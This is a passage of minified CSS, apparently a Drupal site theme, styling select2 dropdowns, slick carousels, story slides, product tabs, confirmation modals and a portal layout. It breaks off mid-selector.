.resource-default-item-media{height:0;padding-top:56.25%;position:relative}.resource-default .resource-default-item .resource-default-item-media .img-embed:not(:empty),.resource-default .resource-default-item .resource-default-item-media .video-embed:not(:empty){max-height:350px;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.resource-default .resource-default-item .resource-default-item-media .img-embed:not(:empty) img,.resource-default .resource-default-item .resource-default-item-media .video-embed:not(:empty) img{width:auto;max-height:100%;box-shadow:0 2px 10px 0 rgba(0,0,0,.25)}.resource-default .resource-default-item .resource-default-item-actions a{margin:30px auto;display:table}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle;width:auto}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:36px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:36px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:36px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border-radius:3px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:300px;z-index:1051;box-shadow:0 2px 7px rgba(0,0,0,.2);margin-top:3px}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px 12px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.select2-container--open .select2-dropdown--below{border-top-left-radius:3px;border-top-right-radius:3px}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px 10px;width:100%;box-sizing:border-box;border:none;border-bottom:1px solid #979797}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown .select2-search__field:focus{outline:none;border-bottom:1px solid #094669}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:none;border-radius:0}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#4a4a4a;font-size:20px;font-weight:700;line-height:36px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#4a4a4a}.select2-container--default .select2-selection--single:focus{outline:none}.select2-container--default .select2-selection--single .select2-selection__arrow{height:36px;position:absolute;top:1px;right:1px;width:36px}.select2-container--default .select2-selection--single .select2-selection__arrow b{color:#4a4a4a;font-size:16px;transform:translate(-50%,-50%);left:50%;position:absolute;top:50%}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default .select2-container--default ul .select2-results__option.select2-results__option--highlighted:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.select2-container--default .select2-container--default ul .select2-results__option.select2-results__option--highlighted:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:3px;border-top-right-radius:3px}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#e0dfda}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#f0f2f3;background-color:#fff}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#f0f2f3;color:#4f4f4c}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.subheading{display:flex;align-items:center;position:relative;z-index:1;margin:65px 0}.subheading .subheading-icon{margin-right:23px}.subheading .subheading-icon img{max-width:69px;max-height:69px}.subheading .subheading-text{color:#022943;text-transform:uppercase;font-weight:700;font-size:24px;white-space:nowrap}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(../images/ajax-loader.gif) 50% no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:40px;width:40px;line-height:0;font-size:0;cursor:pointer;top:50%;transform:translateY(-50%);padding:0;border:none;z-index:1}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:26px;line-height:1;color:#022943;opacity:.8;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:0}[dir=rtl] .slick-prev{left:auto;right:0}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:0}[dir=rtl] .slick-next{left:0;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:70px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;margin:0;padding:0}.slick-dots li,.slick-dots li button{height:20px;width:20px;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;outline:none;line-height:0;font-size:0;color:transparent;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:before{display:block;content:"";width:10px;height:10px;border-radius:50%;border:1px solid #094669;background:#fff;text-align:center}.slick-dots li.slick-active button:before{background:#094669}.slick-track{display:flex}.slick-track .slick-slide{height:auto}.slick-track .slick-slide>div{height:100%}.media-carousel .slick-list{overflow:hidden}.media-carousel .img-embed img{max-width:100%;height:auto}.media-carousel .img-embed,.media-carousel .img-embed>div,.media-carousel .video-embed,.media-carousel .video-embed>div{height:100%}.media-carousel .slick-dots li.slick-active button:before{background:#74beea;border-color:#74beea}.media-carousel .media-carousel-slide-text{color:#fff;position:relative;overflow:hidden}.media-carousel .media-carousel-slide-text:after{background-image:url(../images/background-shape-1-01.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;top:65px;right:-825px;background-size:cover;opacity:.1;transform:rotate(0)}.media-carousel .media-carousel-slide-text .media-carousel-slide-text-inner{overflow:auto;overflow-x:hidden;height:100%;padding:40px 33px;background-color:#074769;color:#fff}.media-carousel .media-carousel-slide-text .media-carousel-slide-text-inner *{color:#fff}.media-carousel .media-carousel-slide-text .media-carousel-slide-text-inner p:last-child{margin:0}.img-embed:empty,.video-embed:empty{display:none}.slick-slider-thumbnails-wrap{height:100%;width:100%}.slick-slider-thumbnails-big{border:1px solid #f0f2f3;border-top:16px solid #ec342e}.slick-slider-thumbnails-big,.slick-slider-thumbnails-nav{width:100%;margin-bottom:30px}.slick-slider-thumbnails-nav .slick-list{padding:0!important;margin:0 -10px;width:calc(100% + 20px)}.slick-slider-thumbnails-nav .slick-slide{height:auto;width:calc(100%/3 - 20px)!important;margin:0 10px;overflow:hidden}.slick-slider-thumbnails-nav .slick-slide .slick-slider-thumbnails-nav-item{border:1px solid #f0f2f3}.slick-slider-thumbnails-nav .slick-slide.slick-current .slick-slider-thumbnails-nav-item{border:1px solid #ec342e}.slick-slider-thumbnails-nav .slick-track{width:100%!important;transform:none!important}.stories{color:#fff!important}.stories .stories-slide{background:#ec342e;min-height:500px;height:100%;font-size:24px;font-weight:300;line-height:1.3;position:relative}.stories .stories-slide:after{background-image:url(../images/slider-bg.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:100%;height:100%;display:block;position:absolute;top:0;left:46%}.stories .stories-slide *{color:#fff!important;z-index:1}.stories .stories-slide .stories-slide-text{padding-bottom:84px;padding-top:84px;padding-right:50px}.stories .stories-slide .stories-slide-img{background-size:cover;background-repeat:no-repeat;background-position:50%;min-height:400px}.stories .stories-slide h2{margin:0 0 68px}.stories .stories-slide small{font-size:18px;font-weight:500;display:block;margin:30px 0 0}.block-news-events .stories .stories-slide .views-element-container>div,.more-features.side-by-side .list-text-columns-inner .stories .stories-slide .list-text-columns-items,.more-features.side-by-side .page--search .stories .stories-slide .list-text-columns-inner>.views-row,.more-features.side-by-side .stories .stories-slide .list-text-columns-inner,.page--news-and-events .stories .stories-slide .views-infinite-scroll-content-wrapper,.page--search .more-features.side-by-side .stories .stories-slide .list-text-columns-inner>.views-row,.page--search .stories .stories-slide #block-belmont-content>.text-intro>.views-row,.page--search .stories .stories-slide .container>.views-row,.page--search .stories .stories-slide .hero.hero-type6>.views-row,.page--search .stories .stories-slide .list-resources>.views-row,.page--search .stories .stories-slide .search-result-wrapper>.views-row,.page--search body.page-node-type-area-of-care .stories .stories-slide .more-features>.views-row,.page--search body.page-node-type-product .stories .stories-slide .more-features>.views-row,.page--search body.path-user.user-logged-in .stories .stories-slide .main>.views-row,.page--search body.path-user:not(.user-logged-in) .stories .stories-slide .main>.views-row,.page-node-type-page .stories .stories-slide .more-features-columns-wrap,.path-portal .stories .stories-slide .more-features-columns-wrap,.stories .stories-slide #block-belmont-content>.text-intro,.stories .stories-slide .block-news-events .views-element-container>div,.stories .stories-slide .container,.stories .stories-slide .hero.hero-type6,.stories .stories-slide .list-resources,.stories .stories-slide .list-text-columns,.stories .stories-slide .more-features.side-by-side .list-text-columns-inner,.stories .stories-slide .more-features.side-by-side .list-text-columns-inner .list-text-columns-items,.stories .stories-slide .more-features.side-by-side .page--search .list-text-columns-inner>.views-row,.stories .stories-slide .page--news-and-events .views-infinite-scroll-content-wrapper,.stories .stories-slide .page--search #block-belmont-content>.text-intro>.views-row,.stories .stories-slide .page--search .container>.views-row,.stories .stories-slide .page--search .hero.hero-type6>.views-row,.stories .stories-slide .page--search .list-resources>.views-row,.stories .stories-slide .page--search .more-features.side-by-side .list-text-columns-inner>.views-row,.stories .stories-slide .page--search .search-result-wrapper>.views-row,.stories .stories-slide .page--search body.page-node-type-area-of-care .more-features>.views-row,.stories .stories-slide .page--search body.page-node-type-product .more-features>.views-row,.stories .stories-slide .page--search body.path-user.user-logged-in .main>.views-row,.stories .stories-slide .page--search body.path-user:not(.user-logged-in) .main>.views-row,.stories .stories-slide .page-node-type-page .more-features-columns-wrap,.stories .stories-slide .path-portal .more-features-columns-wrap,.stories .stories-slide .row,.stories .stories-slide .search-result-wrapper,.stories .stories-slide body.page-node-type-area-of-care .more-features,.stories .stories-slide body.page-node-type-area-of-care .more-features .list-text-columns-items,.stories .stories-slide body.page-node-type-area-of-care .page--search .more-features>.views-row,.stories .stories-slide body.page-node-type-product .more-features,.stories .stories-slide body.page-node-type-product .more-features .list-text-columns-items,.stories .stories-slide body.page-node-type-product .page--search .more-features>.views-row,.stories .stories-slide body.path-user.user-logged-in .main,.stories .stories-slide body.path-user.user-logged-in .page--search .main>.views-row,.stories .stories-slide body.path-user:not(.user-logged-in) .main,.stories .stories-slide body.path-user:not(.user-logged-in) .main #block-belmont-content,.stories .stories-slide body.path-user:not(.user-logged-in) .page--search .main>.views-row,body.page-node-type-area-of-care .more-features .stories .stories-slide .list-text-columns-items,body.page-node-type-area-of-care .page--search .stories .stories-slide .more-features>.views-row,body.page-node-type-area-of-care .stories .stories-slide .more-features,body.page-node-type-product .more-features .stories .stories-slide .list-text-columns-items,body.page-node-type-product .page--search .stories .stories-slide .more-features>.views-row,body.page-node-type-product .stories .stories-slide .more-features,body.path-user.user-logged-in .page--search .stories .stories-slide .main>.views-row,body.path-user.user-logged-in .stories .stories-slide .main,body.path-user:not(.user-logged-in) .main .stories .stories-slide #block-belmont-content,body.path-user:not(.user-logged-in) .page--search .stories .stories-slide .main>.views-row,body.path-user:not(.user-logged-in) .stories .stories-slide .main{height:100%}.stories .slick-dotted.slick-slider{margin-bottom:100px}.stories .slick-dots{bottom:-45px}.stories .slick-dots li{height:40px;width:40px;display:inline-flex;justify-content:center;align-items:center}.stories .slick-dots li button{padding:0}.stories .slick-dots li button:before{width:20px;height:20px;border-width:2px;margin:0 auto}.stories .slick-dots li.slick-active button:before{background:#74beea;border-color:#74beea}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg:after{left:50%}body.page-node-type-area-of-care .stories{position:relative;margin-bottom:100px}body.page-node-type-area-of-care .stories .stories-slide{padding:0;overflow:hidden}body.page-node-type-area-of-care .stories .stories-slide h2{margin-top:0}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img:after,body.page-node-type-area-of-care .stories .stories-slide:after{display:none}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty{position:relative}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty:after{position:absolute;bottom:0;left:0;background-image:url(../images/slider2-bg.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:200%;height:95%;display:block}.btn-tooltip-info{width:30px;height:30px;background:url(../images/info-icon-hover.svg) 50% no-repeat transparent;background:url(../images/info-icon.svg) 50% no-repeat transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none}.btn-tooltip-info[aria-describedby]{background:url(../images/info-icon-hover.svg) 50% no-repeat transparent}.tooltip{font-family:Cera Pro;font-size:14px;font-weight:400;text-align:left}.tooltip *{text-align:left!important}.paragraph--type--video{--sqlbelmed-aspect-ratio:16/9;margin-bottom:80px}.paragraph--type--video--copy{margin-bottom:40px}.paragraph--type--video--subtitle{font-size:36px;line-height:1.2778;font-weight:300}.paragraph--type--video .video-embed{aspect-ratio:var(--sqlbelmed-aspect-ratio)}.paragraph--type--video .video-embed article,.paragraph--type--video .video-embed iframe,.paragraph--type--video .video-embed video{width:100%;height:100%}.paragraph--type--video .video-embed article{max-height:calc(100vh - 88px)}.link-404{font-weight:700}.product-tabs-wrap{background-color:#094669;color:#fff;transition:all .3s ease;z-index:1111;align-items:center;display:flex}.product-tabs-wrap .product-tabs{display:flex;align-items:center;padding-top:30px;padding-bottom:30px}.product-tabs-wrap .product-tabs-title{color:#fff;margin:0 auto 0 0;padding-right:50px;transition:all .3s ease;position:relative}.product-tabs-wrap .product-tabs-title-scroll-to-top{display:none;white-space:nowrap;position:absolute;bottom:7px;left:16.5px;color:#fff;opacity:.45;font-size:11px;text-transform:uppercase;background:none;border:none;cursor:pointer;letter-spacing:1px;font-weight:700;transition:all .3s ease}.product-tabs-wrap .product-tabs-title-scroll-to-top:focus,.product-tabs-wrap .product-tabs-title-scroll-to-top:hover{opacity:1;outline:none}.product-tabs-wrap .product-tabs-title-scroll-to-top i{margin-right:5px}.product-tabs-wrap .product-tabs-links{display:flex}.product-tabs-wrap .product-tabs-links .nav-link:first-child,.product-tabs-wrap .product-tabs-links body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:first-child,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap .product-tabs-links a:first-child{padding-left:0}.product-tabs-wrap a{color:#fff;text-transform:uppercase;font-size:16px;font-weight:500;display:flex;align-items:center;letter-spacing:2px;padding:.375rem 1rem}.product-tabs-wrap a:focus,.product-tabs-wrap a:hover{color:#fff}.product-tabs-wrap a.button{font-size:16px;font-weight:500;padding:.375rem 1rem;white-space:nowrap;margin-left:15px}.product-info{margin-top:57px;font-size:20px;line-height:1.5;color:#4f4f4c;margin-bottom:57px}.product-info>h2{margin-bottom:30px}.product-info .product-info-image{border-top:16px solid #ec342e}.product-info .product-info-image img{display:block;height:auto;margin:0 auto 20px;text-align:right;width:100%}.product-info .product-info-title{font-size:56px;margin-bottom:30px}.page-node-type-product .areas-of-care{margin-top:40px}.page-node-type-product .media-carousel{margin-top:50px;margin-bottom:50px}.fixed-menu-product-page .list-text-columns-subtitle{margin-bottom:20px}.product-tabs-wrap.fixed-top .product-tabs-title{font-size:24px}.product-tabs-wrap.fixed-top .product-tabs-title-scroll-to-top{display:block}.our-history{position:relative;overflow:hidden;padding-top:30px;margin-top:30px}.our-history:after,.our-history:before{background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";display:block;position:absolute;opacity:.075;width:calc(100% + 5vw);height:100%;background-size:cover}.our-history:before{background-image:url(../images/background-shape-black.svg);top:-60%;right:-5vw;transform:scale(-1)}.our-history:after{background-image:url(../images/background-shape-black2.png);top:45%;left:-5vw}.page--missions-and-values{position:relative}.page--missions-and-values:before{background:0 0 no-repeat url(../images/background-shape-1-rotate.png);background-size:2419px;content:"";display:block;position:absolute;height:100%;max-height:calc(100% - 340px);top:340px;left:16.5px;width:calc(100% - 16.5px);opacity:.5}.page--missions-and-values .more-features+.jumbotron{margin-top:12px}.fixed-menu-product-page .page-node-type-landing-page .product-info-title,.list-text-columns .page-node-type-landing-page .list-text-columns-title h4,.more-features.side-by-side.light .list-text-columns-inner .page-node-type-landing-page .list-text-columns-title,.page-node-type-landing-page .fixed-menu-product-page .product-info-title,.page-node-type-landing-page .h1,.page-node-type-landing-page .h2,.page-node-type-landing-page .h3 h4,.page-node-type-landing-page .list-text-columns .list-text-columns-title h4,.page-node-type-landing-page .more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.page-node-type-landing-page .page-node-type-page .more-features-columns-wrap .list-text-columns-title h4,.page-node-type-landing-page .page-node-type-product .request-box p,.page-node-type-landing-page .path-portal .more-features-columns-wrap .list-text-columns-title h4,.page-node-type-landing-page .product-info .product-info-title,.page-node-type-landing-page .product-tabs-wrap .product-tabs-title h4,.page-node-type-landing-page h1,.page-node-type-landing-page h2,.page-node-type-landing-page h3,.page-node-type-landing-page h5,.page-node-type-landing-page h6,.page-node-type-page .more-features-columns-wrap .page-node-type-landing-page .list-text-columns-title h4,.page-node-type-product .request-box .page-node-type-landing-page p,.path-portal .more-features-columns-wrap .page-node-type-landing-page .list-text-columns-title h4,.product-info .page-node-type-landing-page .product-info-title,.product-tabs-wrap .page-node-type-landing-page .product-tabs-title h4{color:#094669}.page-node-type-landing-page .ui-widget-overlay{background-color:#000;opacity:.5}.page-node-type-landing-page .webform-confirmation-modal{font-family:Cera Pro,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,Roboto,sans-serif;text-align:center;border:0 none;border-top:16px solid #ec342e}.page-node-type-landing-page .webform-confirmation-modal:before{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;top:-750px;right:-840px;background-size:cover;opacity:.035;transform:rotate(270deg)}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar{border:0 none;background:transparent;padding:0;position:relative;z-index:100}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close{color:#ec342e;border:2px solid #ec342e;border-radius:100%;width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px;top:16px;right:16px;background:none}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close:hover .ui-icon{transform:scale(1.2)}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close:focus{outline:none}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close:focus .ui-icon{outline:1px dotted #ec342e;outline-offset:14px}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-title{display:none}.page-node-type-landing-page .webform-confirmation-modal .ui-icon.ui-icon-closethick{font-family:Font Awesome\ 5 Pro;font-weight:300;font-size:24px;line-height:1;padding-left:2px;background:url(../images/close-icon-no-circle.svg);transition:all .3s}.page-node-type-landing-page .webform-confirmation-modal .ui-icon.ui-icon-closethick:before{content:""}.page-node-type-landing-page .webform-confirmation-modal--content{padding:32px 16px}.page-node-type-landing-page .webform-confirmation-modal--content h2{margin-bottom:20px}.page-node-type-landing-page .webform-confirmation-modal--content img{margin:20px 0}.page-node-type-landing-page .webform-confirmation-modal--content p{color:#4a4a4a}.form-actions .page-node-type-landing-page .webform-confirmation-modal--content input[type=submit]:not(#edit-reset),.page-node-type-landing-page .webform-confirmation-modal--content .btn-secondary,.page-node-type-landing-page .webform-confirmation-modal--content .form-actions input[type=submit]:not(#edit-reset){margin:20px 0}#block-userlogin .lp-email-link.btn-link.create-account-link,.box.box-contact .box-btn a.lp-email-link.btn-link,.cta-bar .cta-bar-actions a.lp-email-link.btn-link,.form-actions input.lp-email-link.btn-link[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.lp-email-link.btn-link,.lp-email-link.btn.btn-link,.product-tabs-wrap a.lp-email-link.btn-link.button,.request-box .request-box-cta a.lp-email-link.btn-link,.resource-default .resource-default-item .resource-default-item-actions a.lp-email-link.btn-link{padding:0}.navbar-portal-title{font-size:24px;color:#fff;width:100%;padding:0 10px 0 40px;font-weight:700}.page-portal .dialog-off-canvas-main-canvas{overflow-x:hidden}.more-features.side-by-side .page-portal header.header .list-text-columns-inner,.page-portal header.header #block-belmont-content>.text-intro,.page-portal header.header .container,.page-portal header.header .hero.hero-type6,.page-portal header.header .list-resources,.page-portal header.header .more-features.side-by-side .list-text-columns-inner,.page-portal header.header .search-result-wrapper,.page-portal header.header body.page-node-type-area-of-care .more-features,.page-portal header.header body.page-node-type-product .more-features,.page-portal header.header body.path-user.user-logged-in .main,.page-portal header.header body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .page-portal header.header .more-features,body.page-node-type-product .page-portal header.header .more-features,body.path-user.user-logged-in .page-portal header.header .main,body.path-user:not(.user-logged-in) .page-portal header.header .main{margin-left:0;max-width:100%}.main-portal{max-width:calc(100% - 33px/2);display:flex;width:100%}.portal-content{width:100%;display:flex;flex-direction:column;justify-content:space-between;min-height:calc(100vh - 105px)}.portal-content .portal-content-inner{padding:40px}.more-features.side-by-side .portal-content .portal-content-inner .list-text-columns-inner,.portal-content .portal-content-inner #block-belmont-content>.text-intro,.portal-content .portal-content-inner .container,.portal-content .portal-content-inner .hero.hero-type6,.portal-content .portal-content-inner .list-resources,.portal-content .portal-content-inner .more-features.side-by-side .list-text-columns-inner,.portal-content .portal-content-inner .search-result-wrapper,.portal-content .portal-content-inner body.page-node-type-area-of-care .more-features,.portal-content .portal-content-inner body.page-node-type-product .more-features,.portal-content .portal-content-inner body.path-user.user-logged-in .main,.portal-content .portal-content-inner body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .portal-content .portal-content-inner .more-features,body.page-node-type-product .portal-content .portal-content-inner .more-features,body.path-user.user-logged-in .portal-content .portal-content-inner .main,body.path-user:not(.user-logged-in) .portal-content .portal-content-inner .main{max-width:100%!important;padding:0}.portal-content footer.portal-footer{position:relative;padding:40px;display:block!important}.more-features.side-by-side .portal-content footer.portal-footer .list-text-columns-inner,.portal-content footer.portal-footer #block-belmont-content>.text-intro,.portal-content footer.portal-footer .container,.portal-content footer.portal-footer .hero.hero-type6,.portal-content footer.portal-footer .list-resources,.portal-content footer.portal-footer .more-features.side-by-side .list-text-columns-inner,.portal-content footer.portal-footer .search-result-wrapper,.portal-content footer.portal-footer body.page-node-type-area-of-care .more-features,.portal-content footer.portal-footer body.page-node-type-product .more-features,.portal-content footer.portal-footer body.path-user.user-logged-in .main,.portal-content footer.portal-footer body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .portal-content footer.portal-footer .more-features,body.page-node-type-product .portal-content footer.portal-footer .more-features,body.path-user.user-logged-in .portal-content footer.portal-footer .main,body.path-user:not(.user-logged-in) .portal-content footer.portal-footer .main{max-width:100%!important;padding:0}.portal-content footer.portal-footer:after{position:absolute;left:0;top:0;width:100vw;background:#002943;content:"";height:100%;z-index:-1}body.scrolled .portal-content{min-height:calc(100vh - 78px)}.block-news-events.portal-block-news-events .views-element-container>div .views-row{padding-left:0;padding-right:0}.icon-download{width:26px;height:32px;display:inline-block;background:0 0 url(../images/icon-download.svg) no-repeat}.table-styled-file-link:hover .icon-download{background:0 0 url(../images/icon-download-red.svg) no-repeat}#block-userlogin .box.box-contact .box-btn a.create-account-link .icon-download,#block-userlogin .btn-outline-secondary.create-account-link .icon-download,#block-userlogin .cta-bar .cta-bar-actions a.create-account-link .icon-download,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link .icon-download,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link .icon-download,.box.box-contact .box-btn #block-userlogin a.create-account-link .icon-download,.box.box-contact .box-btn a .icon-download,.btn.btn-outline-secondary .icon-download,.cta-bar .cta-bar-actions #block-userlogin a.create-account-link .icon-download,.cta-bar .cta-bar-actions a .icon-download,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) .icon-download,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) .icon-download,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link .icon-download,.jumbotron .btn-outline-secondary-wrap a .icon-download,.product-tabs-wrap a.btn-outline-secondary.button .icon-download,.request-box .request-box-cta a.btn-outline-secondary .icon-download,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link .icon-download,.resource-default .resource-default-item .resource-default-item-actions a .icon-download,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) .icon-download{background:0 0 url(../images/icon-download-red.svg) no-repeat;width:26px;height:24px;background-size:contain;margin:-10px 0 -5px 10px}#block-userlogin 